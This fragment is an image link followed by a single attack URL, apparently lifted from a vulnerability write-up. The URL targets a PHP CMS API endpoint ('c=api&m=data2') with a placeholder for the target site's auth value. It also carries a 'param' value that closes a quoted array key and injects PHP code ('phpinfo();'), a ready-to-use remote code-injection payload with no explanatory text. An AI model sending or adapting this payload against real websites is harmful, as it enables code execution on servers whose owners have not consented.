 http://0-sec.org/index.php?c=api&m=data2&auth=目标站点的值¶m=action=cache%20name=MEMBER.1%27];phpinfo();$a=[%271